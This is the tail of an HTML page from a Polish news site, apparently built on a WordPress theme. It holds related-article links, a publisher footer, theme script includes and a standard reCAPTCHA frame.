block_tdi_5.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_5","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":26045,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "5";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "2903";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "581";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://f7dobry.com/polskie-miasta-wsrod-najbardziej-dynamicznych-metropolii-swiata/"  rel="bookmark" class="td-image-wrap " title="Polskie miasta wśród najbardziej dynamicznych metropolii świata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polskie miasta wśród najbardziej dynamicznych metropolii świata" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/Lodz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/polskie-miasta-wsrod-najbardziej-dynamicznych-metropolii-swiata/"  rel="bookmark" title="Polskie miasta wśród najbardziej dynamicznych metropolii świata">Polskie miasta wśród najbardziej dynamicznych metropolii świata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://f7dobry.com/archeolodzy-otworzyli-jaskinie-zamknieta-przez-40-000-lat-i-byli-zszokowani-tym-co-znalezli/"  rel="bookmark" class="td-image-wrap " title="Archeolodzy otworzyli jaskinię zamkniętą przez 40 000 lat i byli zszokowani tym, co znaleźli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Archeolodzy otworzyli jaskinię zamkniętą przez 40 000 lat i byli zszokowani tym, co znaleźli" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/Gorhams-Cave-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/archeolodzy-otworzyli-jaskinie-zamknieta-przez-40-000-lat-i-byli-zszokowani-tym-co-znalezli/"  rel="bookmark" title="Archeolodzy otworzyli jaskinię zamkniętą przez 40 000 lat i byli zszokowani tym, co znaleźli">Archeolodzy otworzyli jaskinię zamkniętą przez 40 000 lat i byli zszokowani tym, co znaleźli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://f7dobry.com/wroclaw-doceniony-za-odrodzenie-kuchni-slaskiej/"  rel="bookmark" class="td-image-wrap " title="Wrocław doceniony za odrodzenie kuchni śląskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wrocław doceniony za odrodzenie kuchni śląskiej" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/Wroclaw-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/wroclaw-doceniony-za-odrodzenie-kuchni-slaskiej/"  rel="bookmark" title="Wrocław doceniony za odrodzenie kuchni śląskiej">Wrocław doceniony za odrodzenie kuchni śląskiej</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://f7dobry.com/zima-jak-z-pocztowki-polska-przykryta-bialym-puchem/"  rel="bookmark" class="td-image-wrap " title="Zima jak z pocztówki. Polska przykryta białym puchem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zima jak z pocztówki. Polska przykryta białym puchem" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/zima-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/zima-jak-z-pocztowki-polska-przykryta-bialym-puchem/"  rel="bookmark" title="Zima jak z pocztówki. Polska przykryta białym puchem">Zima jak z pocztówki. Polska przykryta białym puchem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://f7dobry.com/wilcza-pelnia-pierwsza-pelnia-roku-i-jej-niezwykla-symbolika/"  rel="bookmark" class="td-image-wrap " title="Wilcza Pełnia: pierwsza pełnia roku i jej niezwykła symbolika" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wilcza Pełnia: pierwsza pełnia roku i jej niezwykła symbolika" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/Wilcza-pelnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/wilcza-pelnia-pierwsza-pelnia-roku-i-jej-niezwykla-symbolika/"  rel="bookmark" title="Wilcza Pełnia: pierwsza pełnia roku i jej niezwykła symbolika">Wilcza Pełnia: pierwsza pełnia roku i jej niezwykła symbolika</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                    </div>
                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://f7dobry.com/"><img class="td-retina-data" src="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" data-retina="http://www.f7dobry.com/wp-content/uploads/2023/01/F7-logo-150x150.jpg" alt="" title=""  /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>DISCOVER SPORTS MEDIA</strong><br>Świętojańska 3/1<br>81-368 Gdynia<br>Polska<br>NIP / VAT Code: 7822654346<br><br>Redaktor naczelny/Dyrektor generalny:<br><strong>Natalia Jolanta Pobłocka</strong><br><br>Odpowiedzialny za region Północny i Europę Północną:<br><strong>ichael Breines Oredam</strong><br><a href="mailto:michael@sporten.com">michael@sporten.com</a></p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_11 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_9" >
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"","custom_url":"","block_template_id":"","m10_tl":"","m10_el":"0","post_ids":"-26045","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_9","block_type":"td_block_11","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_11";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "6452";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "2151";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://f7dobry.com/polskie-miasta-wsrod-najbardziej-dynamicznych-metropolii-swiata/"  rel="bookmark" class="td-image-wrap " title="Polskie miasta wśród najbardziej dynamicznych metropolii świata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polskie miasta wśród najbardziej dynamicznych metropolii świata" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/Lodz-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/polskie-miasta-wsrod-najbardziej-dynamicznych-metropolii-swiata/"  rel="bookmark" title="Polskie miasta wśród najbardziej dynamicznych metropolii świata">Polskie miasta wśród najbardziej dynamicznych metropolii świata</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://f7dobry.com/author/natalia/">Marta Kowalska</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:42:36+01:00" >22. stycznia 2026</time></span>                        <span class="td-module-comments"><a href="https://f7dobry.com/polskie-miasta-wsrod-najbardziej-dynamicznych-metropolii-swiata/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://f7dobry.com/w-trosce-o-mlodych-wielka-brytania-szykuje-historyczna-reforme-cyfrowa/"  rel="bookmark" class="td-image-wrap " title="W trosce o młodych: Wielka Brytania szykuje historyczną reformę cyfrową" ><img class="entry-thumb" src="[data-uri]" alt="" title="W trosce o młodych: Wielka Brytania szykuje historyczną reformę cyfrową" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/social-media-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/w-trosce-o-mlodych-wielka-brytania-szykuje-historyczna-reforme-cyfrowa/"  rel="bookmark" title="W trosce o młodych: Wielka Brytania szykuje historyczną reformę cyfrową">W trosce o młodych: Wielka Brytania szykuje historyczną reformę cyfrową</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://f7dobry.com/author/natalia/">Marta Kowalska</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:06:00+01:00" >21. stycznia 2026</time></span>                        <span class="td-module-comments"><a href="https://f7dobry.com/w-trosce-o-mlodych-wielka-brytania-szykuje-historyczna-reforme-cyfrowa/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://f7dobry.com/slowacja-prezentuje-konna-gorska-trase-widokowa/"  rel="bookmark" class="td-image-wrap " title="Słowacja prezentuje konną górską trasę widokową" ><img class="entry-thumb" src="[data-uri]" alt="" title="Słowacja prezentuje konną górską trasę widokową" data-type="image_tag" data-img-url="https://f7dobry.com/wp-content/uploads/2026/01/Slo-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://f7dobry.com/slowacja-prezentuje-konna-gorska-trase-widokowa/"  rel="bookmark" title="Słowacja prezentuje konną górską trasę widokową">Słowacja prezentuje konną górską trasę widokową</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://f7dobry.com/author/natalia/">Marta Kowalska</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:37:33+01:00" >20. stycznia 2026</time></span>                        <span class="td-module-comments"><a href="https://f7dobry.com/slowacja-prezentuje-konna-gorska-trase-widokowa/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


    <script type="text/javascript">
         window._taboola = window._taboola || [];
  _taboola.push({flush: true});
        });
    </script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697230999835f
    -->

    <script type="text/javascript" src="https://f7dobry.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://f7dobry.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JXKE4RYahK85iq3JcuorXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769091230472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>